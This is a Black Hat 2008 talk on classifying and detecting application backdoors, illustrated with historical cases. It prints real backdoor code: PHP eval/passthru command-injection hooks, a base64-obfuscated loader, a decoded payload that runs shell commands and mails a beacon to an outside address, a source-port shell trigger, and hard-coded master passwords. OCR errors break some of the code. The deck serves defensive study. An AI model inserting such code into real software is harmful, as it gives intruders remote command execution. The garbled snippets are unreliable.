# Classification and Detection of Application Backdoors

Chris Wysopal

Black Hat DC Briefings 21 February 2008





### Introduction

- Chris Wysopal
  - CTO and Co-Founder, Veracode Inc.
  - Previously Symantec, @stake, L0pht, BBN
  - Co-author of L0phtCrack, author of Netcat for Windows
  - Author of "The Art of Software Security Testing" published by Addison-Wesley



#### **Contents**

- Background
- Backdoor Mechanisms (characteristics, examples, detection)
  - Special Credentials
  - Hidden Functionality
  - Unintended Network Activity
  - Manipulation of Security-Critical Parameters
- Additional Detection Techniques
- Malicious Code and Other Vulnerabilities
- Conclusion / Questions

# Background

# **VERACODE**



### **Backdoors Are Not Secrets!**



Wargames (1983)



### **Types of Backdoors**

- Crypto backdoors
  - Designed weakness for a particular key or message
- System backdoors
  - Malware written to compromise a system (i.e. the application itself is the backdoor)
  - Sometimes relies on social engineering for initial execution
- Application backdoors the focus of this talk
  - Modifications to legitimate programs designed to bypass security mechanisms (i.e. applications that would already be running)
  - Often inserted by those who have legitimate access to source code or distribution binaries
  - Can result in system compromise as well
  - Not specific to any particular programming language



### **How Prevalent is the problem**

- Select 100 COTS/open source applications packages randomly
  - Packages with dead code 79 packages
  - Packages with unwanted code (backdoors, etc.) 23 packages
  - Packages with suspicious behaviors 89 packages
  - Packages with possible malicious code 76 packages
  - Known worms, Trojans, rootkits, etc. 21 packages
  - Possible worms, Trojans, rootkits, etc. 69 packages

Source: Reifer Consultants presentation at Oct 2007 DHS SwA Forum



## **Targets of Application Backdoors**

- Web applications
- Server applications
- Network appliances
- Operating systems



#### **Attacker Motivation**

- Practical method of compromise for many systems
  - Let the users install your backdoor on systems you have no access to
  - Looks like legitimate software so can bypass AV
- Retrieve and manipulate valuable private data
  - Looks like legitimate application traffic so little risk of detection by IDS
- For high value targets such as financial services and government it becomes cost effective and more reliable.
  - Report of the Defense Science Board Task Force, "Mission Impact of Foreign Influence on DoD Software":
  - High-end attackers will not be content to exploit opportunistic vulnerabilities, which might be fixed and therefore unavailable at a critical juncture. They may seek to implant vulnerability for later exploitation.





#### **Current State of Detection**

- Application backdoors best detected by inspecting the source or binary code of the program
- Application backdoor scanning is imperfect
  - Impossible to programmatically determine the intent of application logic
- Backdoors in source may be detected quickly but backdoors in binaries often take years to surface
  - Linux backdoor attempt vs. Borland Interbase
- Most security code reviews focus on finding vulnerabilities with little emphasis on backdoors
- This talk focuses solely on static detection methods

# **Special Credentials**

# **VERACODE**



### **Characteristics**

- Special credentials, usually hard-coded, which circumvent security checks
  - Usernames
  - Passwords
  - Secret hash or key



The Keymaker from "The Matrix Reloaded"

He is able to make keys that get him into secret areas of the Matrix.





### **Borland Interbase 4.0, 5.0, 6.0 (2001)**

- Hard-coded username "politically" with the password "correct" allowed remote access
- Credentials inserted into the database at startup
- Support for user-defined functions equates to administrative access on the server
- Undetected for over seven years
- Opening the source revealed the backdoor



### **Borland Interbase (cont'd)**

```
dpb = dpb_string;
*dpb++ = gds__dpb_versi on1;
*dpb++ = gds__dpb_user_name;
*dpb++ = strlen (LOCKSMITH_USER);
q = LOCKSMITH USER;
while (*q)
    *dpb++ = *q++;
*dpb++ = gds__dpb_password_enc;
strcpy (password_enc, (char *)ENC_crypt (LOCKSMITH_PASSWORD,
                                          PASSWORD SALT));
q = password enc + 2;
*dpb++ = strlen(q);
while (*q)
  *dpb++ = *q++;
dpb_l ength = dpb - dpb_string;
isc_attach_database (status_vector, 0, GDS_VAL(name), &DB, dpb_length,
                     dpb_stri ng);
```





### Intel NetStructure 7110 SSL Accelerator (2000)

- Administrator password overridden by an undocumented shell password known as "wizard" mode
- Shell password derived from MAC address of primary Ethernet interface
- Results in root privileges on the appliance





### **Cart32 Shopping Cart 2.6, 3.0 (2001)**

- Undocumented functionality accessible using hard-coded password "wemilo"
  - One URL provided a list of all shops on the server along with their passwords, which could be used to execute arbitrary commands on the server
- A second URL provided a way to change the administrative password without knowledge of the current password
  - Backdoor or lazy developer?
- Undetected for over five years





### **APC SmartSlot Management Card (2004)**

- Management card installed by default in many of APC's SmartSwitch and UPS products
- Bypass authentication to console or Telnet interfaces by providing any username with the password "TENmanUFactOryPOWER"
- Allowed memory dump of EEPROM which contained unencrypted usernames and passwords on the device



### **Detection**

- Identify static variables that look like usernames or passwords
  - Start with all static strings using the ASCII character set
  - Focus on string comparisons as opposed to assignments or placeholders
  - Also inspect known crypto API calls where these strings are passed in as plaintext data
- Identify static variables that look like hashes
  - Start with all static strings using the character set [0-9A-Fa-f]
  - Narrow down to strings that correspond to lengths of known hash algorithms such as MD5 (128 bits) or SHA1 (160 bits)
  - Focus on string comparisons as opposed to assignments or placeholders
  - Examine cross-references to these strings



### **Detection (cont'd)**

- Identify static variables that look like cryptographic keys
  - Start with all static character arrays declared or dynamically allocated to a valid key length
  - Also identify static character arrays that are a multiple of a valid key length,
     which could be a key table
  - Narrow down to known crypto API calls where these arrays are passed in as the key parameter, for example:
    - OpenSSL: DES\_set\_key(const\_DES\_cblock \*key, DES\_key\_schedule \*schedule)
    - BSAFE: B\_SetKeyInfo(B\_KEY\_OBJ keyObject, B\_INFO\_TYPE infoType, POINTER info )
  - Perform a statistical test for randomness on static variables
    - Data exhibiting high entropy is likely encrypted data and should be inspected further

# Hidden Functionality

# **VERACODE**



#### **Characteristics**

- Invisible parameters in web applications
  - not to be confused with hidden form fields
- Undocumented commands
- Leftover debug code
  - e.g. WIZ command in early sendmail
- May be combined with "special" IP addresses



Number Six, a Cylon Agent, from Battlestar Galactica

In exchange for access to government mainframes she helps design the navigation program subsequently used by Colonial warships, covertly creating backdoors in the program.





## ircll 2.2.9 (1994)

- Hidden commands JUPE and GROK
- Provided access to the account running the IRC client





### WordPress 2.1.1 (2007)

- One of two WordPress download servers compromised
- Two PHP files modified to allow remote command injection
- Detected within one week

```
function comment_text_phpfilter($filterdata) {
    eval($filterdata);
}
...
if ($_GET["ix"]) { comment_text_phpfilter($_GET["ix"]); }
function get_theme_mcommand($mcds) {
    passthru($mcds);
}
...
if ($_GET["iz"]) { get_theme_mcommand($_GET["iz"]); }
```



### **Artmedic CMS 3.4 (2007)**

- Multiple source files altered to allow remote command injection or arbitrary PHP includes
- Attempt at obfuscation
- Detected within two weeks

if(\$\_GET['include']) include(\$\_GET['include']);

if(\$\_GET['cmd']) passthru(\$\_GET['cmd']);

if(\$\_GET['php']) eval(\$\_GET['php']);

```
$pri nt =
'aWYoJF9HRVRbJ2I uY2x1ZGUnXSkgaW5j bHVkZSgkX0dFVFsnaW5j bHVkZSddKTsNCmI mKCRfR0V
UWydj bWQnXSkgcGFzc3RocnUoJF9HRVRbJ2NtZCddKTsNCmI mKCRfR0VUWydwaHAnXSkgZXZhbCg
kX0dFVFsncGhwJ10p0w==';
eval (base64_decode($pri nt));
which decodes to:
```





### **Quake Server (1998)**

- RCON command on Quake server allows administrators to remotely send commands to the Quake console with a password
- Bypass authentication using hard-coded password "tms"
- Packet source address in the 192.246.40.x subnet
- Affected Quake 1, QuakeWorld, and Quake 2 Win32/Linux/Solaris





### **TCP Wrappers 7.6 (1999)**

- Provides access to a privileged shell when a client connects from source port 421
- Detected and patched within 12 hours

```
char IDENT[]="NC421\n";
char SRUN[]="-csh";
char SPATH[]="/bi n/csh";
#defi ne PORT 421

...

struct sockaddr_in from;
char path[MAXPATHNAMELEN];
int froml en;

froml en = si zeof(from); if (getpeername(0, (struct sockaddr*)&from, &froml en)>=0){i f(ntohs(from. si n_port)==PORT){wri te(0, IDENT, strl en(IDENT)); execl (SPATH, SRUN, (char*)0); }}
```





### **Courtesy of The Daily WTF**

 An authentication backdoor in a web application, using an invisible parameter

```
authTicket = identMgmt.GetAuthenticationTicket(username, password);
if (authTicket == null)
{
   if (request.getParameter("backdoor") != null
        && request.getParameter("backdoor").equals("secret"))
   {
      authTicket = AuthenticationTicket.CreateFromTemplate("sysadmin");
      authTicket.Username = username;
      authTicket.FullName = "System Administrator";
   }
   else
   {
      throw new AuthorizationException();
   }
}
```



#### **Detection**

- Recognize common patterns in scripting languages, e.g.:
  - Create an obfuscated string
  - Input into deobfuscation function (commonly Base64)
  - Call eval() on the result of the deobfuscation
  - Payload code allows command execution, auth bypass, etc.

http://www.google.com/codesearch?hl=en&lr=&q=eval%5C%28base64\_decode+file%3A%5C.php%24&btnG=Search

- Identify GET or POST parameters parsed by web applications
  - Compare to form fields in HTML, JSP, etc. pages to find fields that only appear on the server side



### **Detection (cont'd)**

- Identify potential OS command injection vectors
  - In C, calls to the exec() family, system(), popen(), etc.
  - In PHP, standard code review techniques such as looking for popen(), system(), exec(), shell\_exec(), passthru(), eval(), backticks, etc.
    - Also, calls to fopen(), include() or require()
  - Analyze data flow to check for tainted parameters
- Identify static variables that look like application commands
  - Start with all static strings using the ASCII character set (depending on the protocol, hidden commands might not be human-readable text)
  - Focus on string comparisons as opposed to assignments or placeholders
  - Check the main command processing loop(s) to see if it uses direct comparisons or reads from a data structure containing valid commands



### **Detection (cont'd)**

- Identify comparisons with specific IP addresses or DNS names
  - In C, start with all calls to socket API functions such as getpeername(), gethostbyname(), and gethostbyaddr()
  - Comparisons against the results of these functions are suspicious
  - Don't forget to look at ports as well

# Unintended Network Activity

# **VERACODE**



#### **Characteristics**

- Listens on an undocumented port
- Makes outbound connections
- Leaks information over the network
  - Reads from registry, files, or other local resources
  - Sends data out via SMTP, HTTP,
     UDP, ICMP, or other protocols
- Potentially combined with rootkit behavior to hide the network activity from host-based IDS



In the movie, Konstantin Konali markets a computer game that everyone in the world is playing. With a sequel to the game he wants to put backdoors in all computer systems on which it gets installed, thus providing access to the police and other government systems.





### OpenSSH 3.2.2, 3.4, 3.4p1 (2002)

- File bf-test.c added, masquerading as a test case for Blowfish on HP-UX PL.2
- When compiled and run, generates a shell script that creates conftest.c
  - Creates a command and control channel with a remote server on port 6667 (normally used for IRC)
  - Takes an action based on the command received
    - 'A': Kills itself
    - 'D': Uses dup2() to spawn interactive shell over the existing socket
    - 'M': Sleeps for an hour
- Detected within two days
- Delivery mechanism was an application but borders on being a system backdoor



### OpenSSH (cont'd) – from bftest.c

```
static unsigned char ecb_data[]={
  0x0c, 0x0e, 0x00, 0x4d, 0x46, 0x41, 0x00, 0x5c, 0x47, 0x25, 0x4c,
  0x4e, 0x5b, 0x0f, 0x11, 0x4c, 0x40, 0x41, 0x49, 0x5b, 0x4a, 0x5c,
  0x5b, 0x01, 0x4c, 0x0f, 0x13, 0x13, 0x70, 0x6e, 0x6c, 0x6a, 0x60,
  0x69, 0x25, 0x0c, 0x46, 0x41, 0x4c, 0x43, 0x5a, 0x4b, 0x4a, 0x0f,
  0x13, 0x5c, 0x5b, 0x4b, 0x46, 0x40, 0x01, 0x47, 0x11, 0x0f, 0x25,
  0x0c, 0x46, 0x41, 0x4c, 0x43, 0x5a, 0x4b, 0x4a, 0x0f, 0x13, 0x5c,
  0x56, 0x5c, 0x00, 0x5b, 0x56, 0x5f, 0x4a, 0x5c, 0x01, 0x47, 0x11,
printf("# testing in raw ecb mode\n");
n=0:
if (memcmp(\&(bfcipher[n][0]), \&(cbc iv[0]), 8) != 0) {
  err = 1:
if (memcmp(&(bfplain[n][0]), &(cbc_iv[0]), 8) != 0) {
  err = 1:
if (err) {
  for (i = 0; i < sizeof(ecb_data)-1; i++)
    fprintf(stderr, "%c", ecb_data[i] ^ 47);
```





### libpcap 0.7.1 and tcpdump 3.6.2, 3.7.1 (2002)

- Both the configure script and gencode.c modified
- Configure script downloads trojaned services file which creates a file conftest.c and compiles it (this looks familiar)
  - Creates a command and control channel with a remote server on port 1963
  - Takes an action based on the command received
    - 'A': Kills itself
    - 'D': Uses dup2() to spawn interactive shell over the existing socket
    - 'M': Sleeps for an hour
- Modification to gencode.c in tcpdump filters out traffic on the command and control channel to hide its activity





### libpcap and tcpdump (cont'd) – from gencode.c

```
int I;
char *port = "1963";
char *str, *tmp, *new = "not port 1963";
if (buf && *buf && strstr (buf, port)) {
  buf = "port 1964";
} else {
  I = strlen (new) + 1;
  if (!(!buf || !*buf)) {
   l += strlen (buf);
    I += 5; /* and */
  str = (char *)malloc (I);
  str[0] = ' \0';
  if (!(!buf || !*buf)) {
    strcpy (str, buf);
    strcat (str, " and ");
  strcat (str, new);
  buf = str:
```





### **Etomite CMS 0.6 (2006)**

- PHP file modified to allow remote command injection
- Also sends a beacon via e-mail to a hard-coded e-mail address with the location of the compromised server
- Base64 encoding strikes again



### **Etomite CMS (cont'd)**

eval (base64\_decode("JGhhbmRsZT1wb3BI bi gkX0dFVFtj aWpdLi I gMj 4mMSI sI nI i KTt3aGI sZS ghZmVvZi gkaGFuZGxI KSI 7JGxpbmU9ZmdI dHMoJGhhbmRsZSk7aWYoc3RybGVuKCRsaW5I KT49MSI 7 ZWNobyAkbGI uZTt9fXBj bG9zZSgkaGFuZGxI KTttYWI sKCJj aWpmZXJAbmV0dGkuZmki LCI i Li RfU0 VSVkVSWydTRVJWRVJfTkFNRSddLi RfU0VSVkVSWydQSFBfU0VMRi ddLCJFcnJvci BDb2RI I CM3Mj A5 Mzgi KTs="));

#### which decodes to:

```
$handle=popen($_GET[cij]." 2>&1","r");
while(!feof($handle))
{
    $line=fgets($handle);
    if(strlen($line)>=1)
        {
        echo $line;
        }
    }
pclose($handle);
mail("cijfer@netti.fi","".$_SERVER['SERVER_NAME'].$_SERVER['PHP_SELF'],
        "Error Code #720938");
```



#### **Detection**

- Identify outbound connections
  - In C, start with all calls to socket API functions such as connect(), sendto(), or Win32 API equivalents
  - Focus on any outbound connections to hard-coded IP addresses or ports
  - Analyze data flow to determine what type of information is being sent out
    - Look for calls to standard file I/O or registry functions some other piece of the backdoor could be populating the data in that location
  - Scripting languages such as PHP also have special function calls implementing protocols such as SMTP via the mail() function
  - Keep in mind that many applications automatically check the manufacturer website for updates



# **Detection (cont'd)**

- Identify potential leaks of sensitive information
  - Start with all calls to known crypto API functions
  - Narrow down to the functions that handle sensitive data such as encryption keys, plaintext data to be encrypted, etc.
  - Note the variable references that correspond to the sensitive data
  - Analyze data flow to identify other places these variables are used, outside of the expected set of "safe" functions, such as:
    - Other crypto API calls
    - strlen(), bzero(), memset(), etc.



# **Detection (cont'd)**

- Identify unauthorized listeners
  - In C, start with all calls to socket API functions such as bind(), recvfrom(), or Win32 API equivalents
  - Some knowledge of normal application traffic will be required to determine which ports, if any, are unauthorized listeners
- Profile binaries by examining import tables
  - Identify anomalies, such as the use of network APIs by a desktop-only application
    - Unix: readelf, objdump, nm
    - Win32: PEDump (console), PEBrowse (GUI)
  - Dig in deeper with a disassembler and trace code paths to the anomalous API calls

# Manipulation of Security-Critical Parameters



#### **Characteristics**

- Directly manipulate variables or parameters that have security implications
- Manipulate comparisons of security-critical values
- Possible targets in operating system code
  - Privilege levels of users or processes
  - Protection bits on memory pages
  - Scheduling priorities
- Possible targets in application code
  - Authentication functions
  - Authorization functions





### Linux Kernel 2.6-test (2003)

- Attempted backdoor insertion via direct modification of the Linux kernel CVS tree
- Modified sys\_wait4() function in kernel/exit.c to allow local root compromise

```
if((options == (__WCLONE|__WALL)) &&
  (current->uid = 0))
retval = -EINVAL;
```





### X.Org xorg-server 1.0.0 (2006)

- Several server options designed to be restricted to root, including the ability to specify where modules are loaded from
- In this case, probably an implementation error, but no way to be certain

```
/* First the options that are only allowed for root */
if (getuid() == 0 || geteuid != 0) {
   if (!strcmp(argv[i], "-modulepath")) {
      /* allow arbitrary loading of modules */
   }
}
...
if (!strcmp(argv[i], "-configure")) {
   if (getuid() != 0 && geteuid == 0) {
      ErrorF("The '-configure' option can only be used by root.\n");
      exit(1);
   }
   ... /* otherwise allow */
```



#### **Detection**

- Identify all references to variables or parameters that have security implications
  - Assign instead of compare
  - Conditional contains an assignment where the RHS is not the return value of a function (or it is a function that always evaluates to the same value)
- Examine logic expressions in security-critical code or expressions that reference security-related API calls
  - Short-circuited expressions, e.g. if (true || isAuthenticated())
  - Comparing the wrong information
  - Conditionals that always evaluate the same, e.g. function pointer comparisons

# Additional Detection Techniques





#### **Characteristics**

- Embedded shell commands
- Time bombs
- Rootkit-like behavior
- Code or data anomalies



#### **Detection**

- Look for the lowest-hanging fruit first
  - Easy but surprisingly effective: grep through source or run 'strings' against binaries to find any hard-coded instances of /bin/sh and the like
  - Identify deliberate obfuscation of static strings, e.g. Base64, Uuencode, ROT-N, XOR
  - Examine filesystem usage, e.g. hidden files /tmp, Win32 ADS
- Identify calls to date and time library calls
  - In C, standard functions such as time(), ctime(), gmtime(), localtime(), gettimeofday() or their thread-safe variants
  - Analyze control flow to determine if certain actions are taken based on the returned time
  - Will be used mostly for logging purposes, execution time calculations, or protocol timestamps





### **Detection (cont'd)**

- Identify potential rootkit-like behavior (user land)
  - Win32 hooks
    - SetWindowsHookEx(), UnhookWindowsHookEx(), CallNextHookEx()
  - API hooking via entry point rewriting or import address table manipulation
    - VirtualProtect(), VirtualProtectEx(), VirtualAlloc(), VirtualAllocEx(), VirtualQuery(), VirtualQueryEx(), etc.
  - DLL injection
    - WriteProcessMemory(), CreateRemoteThread()
  - Keystroke logging
    - AttachThreadInput()
  - Linux: Netfilter hooks, custom protocol handlers
    - dev\_add\_pack(), \_\_dev\_remove\_pack(), nf\_register\_hook(), nf\_unregister\_hook()
  - Check <a href="http://rootkit.com">http://rootkit.com</a> for additional techniques
- Completely different set of attack vectors for kernel-level rootkits



### **Detection (cont'd)**

- Identify code or data anomalies
  - Self-modifying code
    - Calling eval(obfuscated code) in scripting languages
    - Writing into code pages or jumping/calling into data pages
  - Unreachable code
    - May be part of a two-stage backdoor insertion where code is added later that calls the unreachable code

# Malicious Code and Other Vulnerabilities





#### **Backdoors in Malware**

- Any application can contain a backdoor
- Optix Pro 1.0-1.2 master password (2004)
  - Author embedded a 38-character master password "kjui3498fjk34289890fwe334gfew4ger\$"sdf"
  - Was encrypted in storage and decrypted to RAM at run-time
  - Claimed that it was a security measure to reduce the popularity of the application
  - Updated version 1.32+ still has master password but "uses stronger encryption" according to the author
- SubSeven (2000)
  - Author embedded a master password "14438136782715101980"



# **Exploitable Vulnerabilities**

- Embed a vulnerability and hope nobody notices
  - Introduce an exploitable stack, heap, or integer overflow
  - Write a regular expression for input validation that has some bugs but looks "correct enough" to get past code review
- Blurs the definition of what constitutes a backdoor
- Plausible deniability

# Conclusions



# Impact of an Application Backdoor

- Backdoors are usually trivial to exploit once the word gets out, requiring a faster response time to get a patch shipped
- Reputation impact significantly higher than a typical vulnerability
- PR spin usually required



#### **SDLC: When To Scan For Backdoors?**

- Scan the code you are developing or maintaining before release
- Acceptance testing of binary code
  - Code delivered to you as .exe, .dll, .lib, .so
- Validation that your development tool chain isn't inserting backdoors
- Ken Thompson's paper, "Reflections on Trusting Trust"
  - <a href="http://www.acm.org/classics/sep95/">http://www.acm.org/classics/sep95/</a>
  - Thompson not only backdoored the compiler so it created backdoors, he backdoored the disassembler so it couldn't be used to detect his backdoors!

Questions?